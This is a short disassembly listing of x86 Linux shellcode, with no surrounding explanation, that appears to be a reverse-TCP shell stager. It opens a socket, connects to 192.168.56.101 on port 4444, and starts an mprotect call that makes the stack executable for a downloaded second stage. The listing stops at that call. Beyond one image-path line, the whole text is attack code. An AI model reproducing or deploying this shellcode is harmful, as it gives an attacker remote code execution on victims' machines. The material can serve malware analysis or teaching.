 0x00417000 31DB xor ebx,ebx
0x00417002 F7E3 mul ebx
0x00417004 53 push ebx
0x00417005 43 inc ebx
0x00417006 53 push ebx
0x00417007 6A02 push byte 0x2
0x00417009 B066 mov al,0x66
0x0041700b 89E1 mov ecx,esp
0x0041700d socket
0x0041700f 97 xchg eax,edi
0x00417010 5B pop ebx
0x00417011 68C0A83865 push dword 0x6538a8c0
0x00417016 680200115C push dword 0x5c110002
0x0041701b 89E1 mov ecx,esp
0x0041701d 6A66 push byte 0x66
0x0041701f 58 pop eax
0x00417020 50 push eax
0x00417021 51 push ecx
0x00417022 57 push edi
0x00417023 89E1 mov ecx,esp
0x00417025 43 inc ebx
0x00417026 connect
0x00417028 B207 mov dl,0x7
0x0041702a B900100000 mov ecx,0x1000
0x0041702f 89E3 mov ebx,esp
0x00417031 C1EB0C shr ebx,0xc
0x00417034 C1E30C shl ebx,0xc
0x00417037 B07D mov al,0x7d